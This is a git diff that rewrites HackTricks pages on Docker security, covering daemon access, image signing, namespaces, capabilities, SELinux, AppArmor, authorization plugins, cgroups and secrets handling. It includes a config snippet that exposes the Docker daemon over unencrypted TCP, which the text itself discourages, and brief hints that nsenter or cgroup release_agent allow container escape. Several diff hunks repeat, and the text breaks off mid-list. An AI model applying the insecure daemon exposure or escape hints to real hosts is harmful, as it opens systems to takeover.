* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/linux-hardening/privilege-escalation/docker-security/README.md b/linux-hardening/privilege-escalation/docker-security/README.md
index c28c12733..28ddcccc2 100644
--- a/linux-hardening/privilege-escalation/docker-security/README.md
+++ b/linux-hardening/privilege-escalation/docker-security/README.md
@@ -24,34 +24,34 @@ Get Access Today:
## **Basic Docker Engine Security**
-Docker engine does the heavy lifting of running and managing Containers. Docker engine uses Linux kernel features like **Namespaces** and **Cgroups** to provide basic **isolation** across Containers. It also uses features like **Capabilities dropping**, **Seccomp**, **SELinux/AppArmor to achieve a better isolation**.
+The **Docker engine** employs the Linux kernel's **Namespaces** and **Cgroups** to isolate containers, offering a basic layer of security. Additional protection is provided through **Capabilities dropping**, **Seccomp**, and **SELinux/AppArmor**, enhancing container isolation. An **auth plugin** can further restrict user actions.
-Finally, an **auth plugin** can be used to **limit the actions** users can perform.
+
- (1) (1).png>)
+### Secure Access to Docker Engine
-### **Docker engine secure access**
+The Docker engine can be accessed either locally via a Unix socket or remotely using HTTP. For remote access, it's essential to employ HTTPS and **TLS** to ensure confidentiality, integrity, and authentication.
-Docker client can access Docker engine **locally using Unix socket or remotely using http** mechanism. To use it remotely, it is needed to use https and **TLS** so that confidentiality, integrity and authentication can be ensured.
-
-By default listens on the Unix socket `unix:///var/`\
-`run/docker.sock` and in Ubuntu distributions, Docker start options are specified in `/etc/default/docker`. To allow Docker API and client to access Docker engine remotely, we need to **expose Docker daemon using http socket**. This can be done by:
+The Docker engine, by default, listens on the Unix socket at `unix:///var/run/docker.sock`. On Ubuntu systems, Docker's startup options are defined in `/etc/default/docker`. To enable remote access to the Docker API and client, expose the Docker daemon over an HTTP socket by adding the following settings:
```bash
-DOCKER_OPTS="-D -H unix:///var/run/docker.sock -H
-tcp://192.168.56.101:2376" -> add this to /etc/default/docker
-Sudo service docker restart -> Restart Docker daemon
+DOCKER_OPTS="-D -H unix:///var/run/docker.sock -H tcp://192.168.56.101:2376"
+sudo service docker restart
```
-Exposing Docker daemon using http is not a good practice and it is needed to secure the connection using https. There are two options: first option is for **client to verify server identity** and in second option **both client and server verify each other’s identity**. Certificates establish the identity of a server. For an example of both options [**check this page**](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-3engine-access/).
+However, exposing the Docker daemon over HTTP is not recommended due to security concerns. It's advisable to secure connections using HTTPS. There are two main approaches to securing the connection:
+1. The client verifies the server's identity.
+2. Both the client and server mutually authenticate each other's identity.
-### **Container image security**
+Certificates are utilized to confirm a server's identity. For detailed examples of both methods, refer to [**this guide**](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-3engine-access/).
-Container images are stored either in private repository or public repository. Following are the options that Docker provides for storing Container images:
+### Security of Container Images
-* [Docker hub](https://hub.docker.com) – This is a public registry service provided by Docker
-* [Docker registry](https://github.com/%20docker/distribution) – This is an open source project that users can use to host their own registry.
-* [Docker trusted registry](https://www.docker.com/docker-trusted-registry) – This is Docker’s commercial implementation of Docker registry and it provides role based user authentication along with LDAP directory service integration.
+Container images can be stored in either private or public repositories. Docker offers several storage options for container images:
+
+* **[Docker Hub](https://hub.docker.com)**: A public registry service from Docker.
+* **[Docker Registry](https://github.com/docker/distribution)**: An open-source project allowing users to host their own registry.
+* **[Docker Trusted Registry](https://www.docker.com/docker-trusted-registry)**: Docker's commercial registry offering, featuring role-based user authentication and integration with LDAP directory services.
### Image Scanning
@@ -99,43 +99,22 @@ clair-scanner -w example-alpine.yaml --ip YOUR_LOCAL_IP alpine:3.5
### Docker Image Signing
-Docker Container images can be stored either in public or private registry. It is needed to **sign** **Container** images to be able to confirm images haven't being tampered. Content **publisher** takes care of **signing** Container image and pushing it into the registry.\
-Following are some details on Docker content trust:
+Docker image signing ensures the security and integrity of images used in containers. Here's a condensed explanation:
-* The Docker content trust is an implementation of the [Notary open source project](https://github.com/docker/notary). The Notary open source project is based on [The Update Framework (TUF) project](https://theupdateframework.github.io).
-* Docker content **trust is enabled** with `export DOCKER_CONTENT_TRUST=1`. As of Docker version 1.10, content trust is **not enabled by default**.
-* **When** content trust is **enabled**, we can **pull only signed images**. When image is pushed, we need to enter tagging key.
-* When the publisher **pushes** the image for the **first** **time** using docker push, there is a need to enter a **passphrase** for the **root key and tagging key**. Other keys are generated automatically.
-* Docker has also added support for hardware keys using Yubikey and details are available [here](https://blog.docker.com/2015/11/docker-content-trust-yubikey/).
+- **Docker Content Trust** utilizes the Notary project, based on The Update Framework (TUF), to manage image signing. For more info, see [Notary](https://github.com/docker/notary) and [TUF](https://theupdateframework.github.io).
+- To activate Docker content trust, set `export DOCKER_CONTENT_TRUST=1`. This feature is off by default in Docker version 1.10 and later.
+- With this feature enabled, only signed images can be downloaded. Initial image push requires setting passphrases for the root and tagging keys, with Docker also supporting Yubikey for enhanced security. More details can be found [here](https://blog.docker.com/2015/11/docker-content-trust-yubikey/).
+- Attempting to pull an unsigned image with content trust enabled results in a "No trust data for latest" error.
+- For image pushes after the first, Docker asks for the repository key's passphrase to sign the image.
-Following is the **error** we get when **content trust is enabled and image is not signed**.
-
-```shell-session
-$ docker pull smakam/mybusybox
-Using default tag: latest
-No trust data for latest
-```
-
-Following output shows Container **image being pushed to Docker hub with signing** enabled. Since this is not the first time, user is requested to enter only the passphrase for repository key.
-
-```shell-session
-$ docker push smakam/mybusybox:v2
-The push refers to a repository [docker.io/smakam/mybusybox]
-a7022f99b0cc: Layer already exists
-5f70bf18a086: Layer already exists
-9508eff2c687: Layer already exists
-v2: digest: sha256:8509fa814029e1c1baf7696b36f0b273492b87f59554a33589e1bd6283557fc9 size: 2205
-Signing and pushing trust metadata
-Enter passphrase for repository key with ID 001986b (docker.io/smakam/mybusybox):
-```
-
-It is needed to store root key, repository key as well as passphrase in a safe place. Following command can be used to take backup of private keys:
+To back up your private keys, use the command:
```bash
tar -zcvf private_keys_backup.tar.gz ~/.docker/trust/private
```
-When I changed Docker host, I had to move the root keys and repository keys to operate from the new host.
+When switching Docker hosts, it's necessary to move the root and repository keys to maintain operations.
+
***
@@ -153,20 +132,22 @@ Get Access Today:
Summary of Container Security Features
-**Namespaces**
+### Main Process Isolation Features
-Namespaces are useful to isolate a project from the other ones, isolating process communications, network, mounts... It's useful to isolate the docker process from other processes (and even the /proc folder) so it cannot escape abusing other processes.
+In containerized environments, isolating projects and their processes is paramount for security and resource management. Here's a simplified explanation of key concepts:
-It could be possible "escape" or more exactly **create new namespaces** using the binary **`unshare`** (that uses the **`unshare`** syscall). Docker by default prevents it, but kubernetes doesn't (at the time of this writtiing).\
-Ayway, this is helpful to create new namespaces, but **not to get back to the host defaults namespaces** (unless you have access to some `/proc` inside the host namespaces, where you could use **`nsenter`** to enter in the host namespaces.).
+#### **Namespaces**
+- **Purpose**: Ensure isolation of resources like processes, network, and filesystems. Particularly in Docker, namespaces keep a container's processes separate from the host and other containers.
+- **Usage of `unshare`**: The `unshare` command (or the underlying syscall) is utilized to create new namespaces, providing an added layer of isolation. However, while Kubernetes doesn't inherently block this, Docker does.
+- **Limitation**: Creating new namespaces doesn't allow a process to revert to the host's default namespaces. To penetrate the host namespaces, one would typically require access to the host's `/proc` directory, using `nsenter` for entry.
-**CGroups**
+#### **Control Groups (CGroups)**
+- **Function**: Primarily used for allocating resources among processes.
+- **Security Aspect**: CGroups themselves don't offer isolation security, except for the `release_agent` feature, which, if misconfigured, could potentially be exploited for unauthorized access.
-This allows to limit resources and doesn't affect the security of the isolation of the process (except for the `release_agent` that could be used to escape).
-
-**Capabilities Drop**
-
-I find this to be one of the **most important** features regarding the process isolation security. This is because without the capabilities, even if the process is running as root **you won't be able to do some privileged actions** (because the called **`syscall`** will return permission error because the process doesn't have the needed capabilities).
+#### **Capability Drop**
+- **Importance**: It's a crucial security feature for process isolation.
+- **Functionality**: It restricts the actions a root process can perform by dropping certain capabilities. Even if a process runs with root privileges, lacking the necessary capabilities prevents it from executing privileged actions, as the syscalls will fail due to insufficient permissions.
These are the **remaining capabilities** after the process drop the others:
@@ -258,9 +239,13 @@ This is a security feature that allows Docker to **limit the syscalls** that can
### SELinux in Docker
-[SELinux](https://www.redhat.com/en/blog/latest-container-exploit-runc-can-be-blocked-selinux) is a **labeling** **system**. Every **process** and every **file** system object has a **label**. SELinux policies define rules about what a **process label is allowed to do with all of the other labels** on the system.
+- **Labeling System**: SELinux assigns a unique label to every process and filesystem object.
+- **Policy Enforcement**: It enforces security policies that define what actions a process label can perform on other labels within the system.
+- **Container Process Labels**: When container engines initiate container processes, they are typically assigned a confined SELinux label, commonly `container_t`.
+- **File Labeling within Containers**: Files within the container are usually labeled as `container_file_t`.
+- **Policy Rules**: The SELinux policy primarily ensures that processes with the `container_t` label can only interact (read, write, execute) with files labeled as `container_file_t`.
-Container engines launch **container processes with a single confined SELinux label**, usually `container_t`, and then set the container inside of the container to be labeled `container_file_t`. The SELinux policy rules basically say that the **`container_t` processes can only read/write/execute files labeled `container_file_t`**.
+This mechanism ensures that even if a process within a container is compromised, it's confined to interacting only with objects that have the corresponding labels, significantly limiting the potential damage from such compromises.
{% content-ref url="../selinux.md" %}
[selinux.md](../selinux.md)
@@ -268,7 +253,12 @@ Container engines launch **container processes with a single confined SELinux la
### AuthZ & AuthN
-An authorization plugin **approves** or **denies** **requests** to the Docker **daemon** based on both the current **authentication** context and the **command** **context**. The **authentication** **context** contains all **user details** and the **authentication** **method**. The **command context** contains all the **relevant** **request** data.
+In Docker, an authorization plugin plays a crucial role in security by deciding whether to allow or block requests to the Docker daemon. This decision is made by examining two key contexts:
+
+- **Authentication Context**: This includes comprehensive information about the user, such as who they are and how they've authenticated themselves.
+- **Command Context**: This comprises all pertinent data related to the request being made.
+
+These contexts help ensure that only legitimate requests from authenticated users are processed, enhancing the security of Docker operations.
{% content-ref url="authz-and-authn-docker-access-authorization-plugin.md" %}
[authz-and-authn-docker-access-authorization-plugin.md](authz-and-authn-docker-access-authorization-plugin.md)
@@ -337,58 +327,44 @@ For more **`--security-opt`** options check: [https://docs.docker.com/engine/ref
## Other Security Considerations
-### Managing Secrets
+### Managing Secrets: Best Practices
-First of all, **do not put them inside your image!**
+It's crucial to avoid embedding secrets directly in Docker images or using environment variables, as these methods expose your sensitive information to anyone with access to the container through commands like `docker inspect` or `exec`.
-Also, **don’t use environment variables** for your sensitive info, either. Anyone w**ho can run `docker inspect` or `exec` into the container can find your secret**.
+**Docker volumes** are a safer alternative, recommended for accessing sensitive information. They can be utilized as a temporary filesystem in memory, mitigating the risks associated with `docker inspect` and logging. However, root users and those with `exec` access to the container might still access the secrets.
-Docker volumes are better. They are the recommended way to access your sensitive info in the Docker docs. You can **use a volume as temporary file system held in memory**. Volumes remove the `docker inspect` and the logging risk. However, **root users could still see the secret, as could anyone who can `exec` into the container**.
+**Docker secrets** offer an even more secure method for handling sensitive information. For instances requiring secrets during the image build phase, **BuildKit** presents an efficient solution with support for build-time secrets, enhancing build speed and providing additional features.
-Even **better than volumes, use Docker secrets**.
+To leverage BuildKit, it can be activated in three ways:
-If you just need the **secret in your image**, you can use **BuildKit**. BuildKit cuts build time significantly and has other nice features, including **build-time secrets support**.
+1. Through an environment variable: `export DOCKER_BUILDKIT=1`
+2. By prefixing commands: `DOCKER_BUILDKIT=1 docker build .`
+3. By enabling it by default in the Docker configuration: `{ "features": { "buildkit": true } }`, followed by a Docker restart.
-There are three ways to specify the BuildKit backend so you can use its features now.:
-
-1. Set it as an environment variable with `export DOCKER_BUILDKIT=1`.
-2. Start your `build` or `run` command with `DOCKER_BUILDKIT=1`.
-3. Enable BuildKit by default. Set the configuration in /_etc/docker/daemon.json_ to _true_ with: `{ "features": { "buildkit": true } }`. Then restart Docker.
-4. Then you can use secrets at build time with the `--secret` flag like this:
+BuildKit allows for the use of build-time secrets with the `--secret` option, ensuring these secrets are not included in the image build cache or the final image, using a command like:
```bash
docker build --secret my_key=my_value ,src=path/to/my_secret_file .
```
-Where your file specifies your secrets as key-value pair.
-
-These secrets are excluded from the image build cache. and from the final image.
-
-If you need your **secret in your running container**, and not just when building your image, use **Docker Compose or Kubernetes**.
-
-With Docker Compose, add the secrets key-value pair to a service and specify the secret file. Hat tip to [Stack Exchange answer](https://serverfault.com/a/936262/535325) for the Docker Compose secrets tip that the example below is adapted from.
-
-Example `docker-compose.yml` with secrets:
+For secrets needed in a running container, **Docker Compose and Kubernetes** offer robust solutions. Docker Compose utilizes a `secrets` key in the service definition for specifying secret files, as shown in a `docker-compose.yml` example:
```yaml
version: "3.7"
-
services:
-
my_service:
image: centos:7
entrypoint: "cat /run/secrets/my_secret"
secrets:
- my_secret
-
secrets:
my_secret:
file: ./my_secret_file.txt
```
-Then start Compose as usual with `docker-compose up --build my_service`.
+This configuration allows for the use of secrets when starting services with Docker Compose.
-If you’re using [Kubernetes](https://kubernetes.io/docs/concepts/configuration/secret/), it has support for secrets. [Helm-Secrets](https://github.com/futuresimple/helm-secrets) can help make secrets management in K8s easier. Additionally, K8s has Role Based Access Controls (RBAC) — as does Docker Enterprise. RBAC makes access Secrets management more manageable and more secure for teams.
+In Kubernetes environments, secrets are natively supported and can be further managed with tools like [Helm-Secrets](https://github.com/futuresimple/helm-secrets). Kubernetes' Role Based Access Controls (RBAC) enhances secret management security, similar to Docker Enterprise.
### gVisor
@@ -451,6 +427,10 @@ If you have access to the docker socket or have access to a user in the **docker
* [https://sreeninet.wordpress.com/2016/03/06/docker-security-part-4container-image/](https://sreeninet.wordpress.com/2016/03/06/docker-security-part-4container-image/)
* [https://en.wikipedia.org/wiki/Linux\_namespaces](https://en.wikipedia.org/wiki/Linux\_namespaces)
* [https://towardsdatascience.com/top-20-docker-security-tips-81c41dd06f57](https://towardsdatascience.com/top-20-docker-security-tips-81c41dd06f57)
+* [https://www.redhat.com/sysadmin/privileged-flag-container-engines](https://www.redhat.com/sysadmin/privileged-flag-container-engines)
+* [https://docs.docker.com/engine/extend/plugins_authorization](https://docs.docker.com/engine/extend/plugins_authorization)
+* [https://towardsdatascience.com/top-20-docker-security-tips-81c41dd06f57](https://towardsdatascience.com/top-20-docker-security-tips-81c41dd06f57)
+* [https://resources.experfy.com/bigdata-cloud/top-20-docker-security-tips/](https://resources.experfy.com/bigdata-cloud/top-20-docker-security-tips/)
 (1) (1) (1) (1).png) diff --git a/linux-hardening/privilege-escalation/docker-security/apparmor.md b/linux-hardening/privilege-escalation/docker-security/apparmor.md
index 8962a5126..c003413a4 100644
--- a/linux-hardening/privilege-escalation/docker-security/apparmor.md
+++ b/linux-hardening/privilege-escalation/docker-security/apparmor.md
@@ -16,23 +16,19 @@ Other ways to support HackTricks:
## Basic Information
-**AppArmor** is a kernel enhancement to confine **programs** to a **limited** set of **resources** with **per-program profiles**. Profiles can **allow** **capabilities** like network access, raw socket access, and the permission to read, write, or execute files on matching paths.
+AppArmor is a **kernel enhancement designed to restrict the resources available to programs through per-program profiles**, effectively implementing Mandatory Access Control (MAC) by tying access control attributes directly to programs instead of users. This system operates by **loading profiles into the kernel**, usually during boot, and these profiles dictate what resources a program can access, such as network connections, raw socket access, and file permissions.
-It's a Mandatory Access Control or **MAC** that binds **access control** attributes **to programs rather than to users**.\
-AppArmor confinement is provided via **profiles loaded into the kernel**, typically on boot.\
-AppArmor profiles can be in one of **two modes**:
+There are two operational modes for AppArmor profiles:
-* **Enforcement**: Profiles loaded in enforcement mode will result in **enforcement of the policy** defined in the profile **as well as reporting** policy violation attempts (either via syslog or auditd).
-* **Complain**: Profiles in complain mode **will not enforce policy** but instead **report** policy **violation** attempts.
+- **Enforcement Mode**: This mode actively enforces the policies defined within the profile, blocking actions that violate these policies and logging any attempts to breach them through systems like syslog or auditd.
+- **Complain Mode**: Unlike enforcement mode, complain mode does not block actions that go against the profile's policies. Instead, it logs these attempts as policy violations without enforcing restrictions.
-AppArmor differs from some other MAC systems on Linux: it is **path-based**, it allows mixing of enforcement and complain mode profiles, it uses include files to ease development, and it has a far lower barrier to entry than other popular MAC systems.
+### Components of AppArmor
-### Parts of AppArmor
-
-* **Kernel module**: Does the actual work
-* **Policies**: Defines the behaviour and containment
-* **Parser**: Loads the policies into kernel
-* **Utilities**: Usermode programs to interact with apparmor
+- **Kernel Module**: Responsible for the enforcement of policies.
+- **Policies**: Specify the rules and restrictions for program behavior and resource access.
+- **Parser**: Loads policies into the kernel for enforcement or reporting.
+- **Utilities**: These are user-mode programs that provide an interface for interacting with and managing AppArmor.
### Profiles path
diff --git a/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md b/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
index 21083ea76..728be6a2a 100644
--- a/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
+++ b/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
@@ -21,6 +21,8 @@ Other ways to support HackTricks:
Docker Auth plugins are **external** **plugins** you can use to **allow/deny** **actions** requested to the Docker Daemon **depending** on the **user** that requested it and the **action** **requested**.
+**[The following info is from the docs](https://docs.docker.com/engine/extend/plugins_authorization/#:~:text=If%20you%20require%20greater%20access,access%20to%20the%20Docker%20daemon)**
+
When an **HTTP** **request** is made to the Docker **daemon** through the CLI or via the Engine API, the **authentication** **subsystem** **passes** the request to the installed **authentication** **plugin**(s). The request contains the user (caller) and command context. The **plugin** is responsible for deciding whether to **allow** or **deny** the request.
The sequence diagrams below depict an allow and deny authorization flow:
diff --git a/linux-hardening/privilege-escalation/docker-security/cgroups.md b/linux-hardening/privilege-escalation/docker-security/cgroups.md
index fd148f318..423128381 100644
--- a/linux-hardening/privilege-escalation/docker-security/cgroups.md
+++ b/linux-hardening/privilege-escalation/docker-security/cgroups.md
@@ -16,9 +16,9 @@ Other ways to support HackTricks:
## Basic Information
-**Linux control groups**, also known as cgroups, are a Linux kernel feature that allows you to **limit**, police, and prioritize **system resources** for a collection of processes. Cgroups provide a way to **manage and isolate the resource usage** (CPU, memory, disk I/O, network, etc.) of groups of processes in a system. This can be useful for many purposes, such as limiting the resources available to a particular group of processes, isolating certain types of workloads from others, or prioritizing the use of system resources between different groups of processes.
+**Linux Control Groups**, or **cgroups**, are a feature of the Linux kernel that allows the allocation, limitation, and prioritization of system resources like CPU, memory, and disk I/O among process groups. They offer a mechanism for **managing and isolating the resource usage** of process collections, beneficial for purposes such as resource limitation, workload isolation, and resource prioritization among different process groups.
-There are **two versions of cgroups**, 1 and 2, and both are currently in use and can be configured simultaneously on a system. The most **significant difference** between cgroups version 1 and **version 2** is that the latter introduced a new hierarchical organization for cgroups, where groups can be arranged in a **tree-like structure** with parent-child relationships. This allows for a more flexible and fine-grained control over the allocation of resources between different groups of processes.
+There are **two versions of cgroups**: version 1 and version 2. Both can be used concurrently on a system. The primary distinction is that **cgroups version 2** introduces a **hierarchical, tree-like structure**, enabling more nuanced and detailed resource distribution among process groups. Additionally, version 2 brings various enhancements, including:
In addition to the new hierarchical organization, cgroups version 2 also introduced **several other changes and improvements**, such as support for **new resource controllers**, better support for legacy applications, and improved performance.
@@ -41,59 +41,63 @@ $ cat /proc/self/cgroup
0::/user.slice/user-1000.slice/session-2.scope
```
-Don’t be alarmed if the **output is significantly shorter** on your system; this just means that you probably **have only cgroups v2**. Every line of output here starts with a number and is a different cgroup. Here are some pointers on how to read it:
+The output structure is as follows:
-* **Numbers 2–12 are for cgroups v1**. The **controllers** for those are listed next to the number.
-* **Number 1** is also for **version 1**, but it does not have a controller. This cgroup is for **management purposes** only (in this case, systemd configured it).
-* The last line, **number 0**, is for **cgroups v2**. No controllers are visible here. On a system that doesn’t have cgroups v1, this will be the only line of output.
-* **Names are hierarchical and look like parts of file paths**. You can see in this example that some of the cgroups are named /user.slice and others /user.slice/user-1000.slice/session-2.scope.
-* The name /testcgroup was created to show that in cgroups v1, the cgroups for a process can be completely independent.
-* **Names under user.slice** that include session are login sessions, assigned by systemd. You’ll see them when you’re looking at a shell’s cgroups. The **cgroups** for your **system services** will be **under system.slice**.
+- **Numbers 2–12**: cgroups v1, with each line representing a different cgroup. Controllers for these are specified adjacent to the number.
+- **Number 1**: Also cgroups v1, but solely for management purposes (set by, e.g., systemd), and lacks a controller.
+- **Number 0**: Represents cgroups v2. No controllers are listed, and this line is exclusive on systems only running cgroups v2.
+- The **names are hierarchical**, resembling file paths, indicating the structure and relationship between different cgroups.
+- **Names like /user.slice or /system.slice** specify the categorization of cgroups, with user.slice typically for login sessions managed by systemd and system.slice for system services.
### Viewing cgroups
-Cgroups are typically **accessed through the filesystem**. This is in contrast to the traditional Unix system call interface for interacting with the kernel.\
-To explore the cgroup setup of a shell, you can look in the `/proc/self/cgroup` file to find the shell's cgroup, and then navigate to the `/sys/fs/cgroup` (or `/sys/fs/cgroup/unified`) directory and look for a **directory with the same name as the cgroup**. Changing to this directory and looking around will allow you to see the various **settings and resource usage information for the cgroup**.
+The filesystem is typically utilized for accessing **cgroups**, diverging from the Unix system call interface traditionally used for kernel interactions. To investigate a shell's cgroup configuration, one should examine the **/proc/self/cgroup** file, which reveals the shell's cgroup. Then, by navigating to the **/sys/fs/cgroup** (or **`/sys/fs/cgroup/unified`**) directory and locating a directory that shares the cgroup's name, one can observe various settings and resource usage information pertinent to the cgroup.
-
diff --git a/linux-hardening/privilege-escalation/docker-security/apparmor.md b/linux-hardening/privilege-escalation/docker-security/apparmor.md
index 8962a5126..c003413a4 100644
--- a/linux-hardening/privilege-escalation/docker-security/apparmor.md
+++ b/linux-hardening/privilege-escalation/docker-security/apparmor.md
@@ -16,23 +16,19 @@ Other ways to support HackTricks:
## Basic Information
-**AppArmor** is a kernel enhancement to confine **programs** to a **limited** set of **resources** with **per-program profiles**. Profiles can **allow** **capabilities** like network access, raw socket access, and the permission to read, write, or execute files on matching paths.
+AppArmor is a **kernel enhancement designed to restrict the resources available to programs through per-program profiles**, effectively implementing Mandatory Access Control (MAC) by tying access control attributes directly to programs instead of users. This system operates by **loading profiles into the kernel**, usually during boot, and these profiles dictate what resources a program can access, such as network connections, raw socket access, and file permissions.
-It's a Mandatory Access Control or **MAC** that binds **access control** attributes **to programs rather than to users**.\
-AppArmor confinement is provided via **profiles loaded into the kernel**, typically on boot.\
-AppArmor profiles can be in one of **two modes**:
+There are two operational modes for AppArmor profiles:
-* **Enforcement**: Profiles loaded in enforcement mode will result in **enforcement of the policy** defined in the profile **as well as reporting** policy violation attempts (either via syslog or auditd).
-* **Complain**: Profiles in complain mode **will not enforce policy** but instead **report** policy **violation** attempts.
+- **Enforcement Mode**: This mode actively enforces the policies defined within the profile, blocking actions that violate these policies and logging any attempts to breach them through systems like syslog or auditd.
+- **Complain Mode**: Unlike enforcement mode, complain mode does not block actions that go against the profile's policies. Instead, it logs these attempts as policy violations without enforcing restrictions.
-AppArmor differs from some other MAC systems on Linux: it is **path-based**, it allows mixing of enforcement and complain mode profiles, it uses include files to ease development, and it has a far lower barrier to entry than other popular MAC systems.
+### Components of AppArmor
-### Parts of AppArmor
-
-* **Kernel module**: Does the actual work
-* **Policies**: Defines the behaviour and containment
-* **Parser**: Loads the policies into kernel
-* **Utilities**: Usermode programs to interact with apparmor
+- **Kernel Module**: Responsible for the enforcement of policies.
+- **Policies**: Specify the rules and restrictions for program behavior and resource access.
+- **Parser**: Loads policies into the kernel for enforcement or reporting.
+- **Utilities**: These are user-mode programs that provide an interface for interacting with and managing AppArmor.
### Profiles path
diff --git a/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md b/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
index 21083ea76..728be6a2a 100644
--- a/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
+++ b/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md
@@ -21,6 +21,8 @@ Other ways to support HackTricks:
Docker Auth plugins are **external** **plugins** you can use to **allow/deny** **actions** requested to the Docker Daemon **depending** on the **user** that requested it and the **action** **requested**.
+**[The following info is from the docs](https://docs.docker.com/engine/extend/plugins_authorization/#:~:text=If%20you%20require%20greater%20access,access%20to%20the%20Docker%20daemon)**
+
When an **HTTP** **request** is made to the Docker **daemon** through the CLI or via the Engine API, the **authentication** **subsystem** **passes** the request to the installed **authentication** **plugin**(s). The request contains the user (caller) and command context. The **plugin** is responsible for deciding whether to **allow** or **deny** the request.
The sequence diagrams below depict an allow and deny authorization flow:
diff --git a/linux-hardening/privilege-escalation/docker-security/cgroups.md b/linux-hardening/privilege-escalation/docker-security/cgroups.md
index fd148f318..423128381 100644
--- a/linux-hardening/privilege-escalation/docker-security/cgroups.md
+++ b/linux-hardening/privilege-escalation/docker-security/cgroups.md
@@ -16,9 +16,9 @@ Other ways to support HackTricks:
## Basic Information
-**Linux control groups**, also known as cgroups, are a Linux kernel feature that allows you to **limit**, police, and prioritize **system resources** for a collection of processes. Cgroups provide a way to **manage and isolate the resource usage** (CPU, memory, disk I/O, network, etc.) of groups of processes in a system. This can be useful for many purposes, such as limiting the resources available to a particular group of processes, isolating certain types of workloads from others, or prioritizing the use of system resources between different groups of processes.
+**Linux Control Groups**, or **cgroups**, are a feature of the Linux kernel that allows the allocation, limitation, and prioritization of system resources like CPU, memory, and disk I/O among process groups. They offer a mechanism for **managing and isolating the resource usage** of process collections, beneficial for purposes such as resource limitation, workload isolation, and resource prioritization among different process groups.
-There are **two versions of cgroups**, 1 and 2, and both are currently in use and can be configured simultaneously on a system. The most **significant difference** between cgroups version 1 and **version 2** is that the latter introduced a new hierarchical organization for cgroups, where groups can be arranged in a **tree-like structure** with parent-child relationships. This allows for a more flexible and fine-grained control over the allocation of resources between different groups of processes.
+There are **two versions of cgroups**: version 1 and version 2. Both can be used concurrently on a system. The primary distinction is that **cgroups version 2** introduces a **hierarchical, tree-like structure**, enabling more nuanced and detailed resource distribution among process groups. Additionally, version 2 brings various enhancements, including:
In addition to the new hierarchical organization, cgroups version 2 also introduced **several other changes and improvements**, such as support for **new resource controllers**, better support for legacy applications, and improved performance.
@@ -41,59 +41,63 @@ $ cat /proc/self/cgroup
0::/user.slice/user-1000.slice/session-2.scope
```
-Don’t be alarmed if the **output is significantly shorter** on your system; this just means that you probably **have only cgroups v2**. Every line of output here starts with a number and is a different cgroup. Here are some pointers on how to read it:
+The output structure is as follows:
-* **Numbers 2–12 are for cgroups v1**. The **controllers** for those are listed next to the number.
-* **Number 1** is also for **version 1**, but it does not have a controller. This cgroup is for **management purposes** only (in this case, systemd configured it).
-* The last line, **number 0**, is for **cgroups v2**. No controllers are visible here. On a system that doesn’t have cgroups v1, this will be the only line of output.
-* **Names are hierarchical and look like parts of file paths**. You can see in this example that some of the cgroups are named /user.slice and others /user.slice/user-1000.slice/session-2.scope.
-* The name /testcgroup was created to show that in cgroups v1, the cgroups for a process can be completely independent.
-* **Names under user.slice** that include session are login sessions, assigned by systemd. You’ll see them when you’re looking at a shell’s cgroups. The **cgroups** for your **system services** will be **under system.slice**.
+- **Numbers 2–12**: cgroups v1, with each line representing a different cgroup. Controllers for these are specified adjacent to the number.
+- **Number 1**: Also cgroups v1, but solely for management purposes (set by, e.g., systemd), and lacks a controller.
